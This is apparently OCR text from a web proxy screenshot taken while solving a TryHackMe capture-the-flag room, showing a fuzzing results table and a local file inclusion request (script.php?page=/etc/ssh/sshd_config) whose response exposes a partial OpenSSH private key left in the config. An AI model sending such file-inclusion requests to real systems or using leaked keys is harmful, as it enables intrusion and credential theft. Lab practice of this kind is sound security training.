 1
2025-07-25 21:51:28
Enter an HTTPQL query...
ID Pay… Status Length Round-trip Time (ms)
216 %2… 200 293655 118
241 %2… 200 84674 115
197 %2… 200 43778 116
205 %2… 200 32354 113
3 %2… 200 7505 336
86 %2… 200 6205 113
92 %2… 200 6129 114
279 requests
http://dev.team.thm
1 GET /script.php?page=%2Fetc%2Fssh%2Fsshd_config HTTP/1.1
2 Host: dev.team.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/
537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
7 Referer: http://dev.team.thm/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
Response Response
132
133 AllowUsers dale gyles root ubuntu
134
135
136
137 #Dale id_rsa
138 #-----BEGIN OPENSSH PRIVATE KEY-----
139 #b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
140 #NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
141 #NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W
142 #oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK
143 #o9WqHhL5XS8lYu/fy5VAYOfJ0pyTh8IdhFUuAzfuC+fj0BcQ6ePFhxEF6WaNCSpK2v+qxP
144 #zMUILQdztr8WhURTxuaOQOIxQ2xJ+zWDKMiynzJ/lzwmI4EiOKj1/nh/w7I8rk6jBjaqAu
145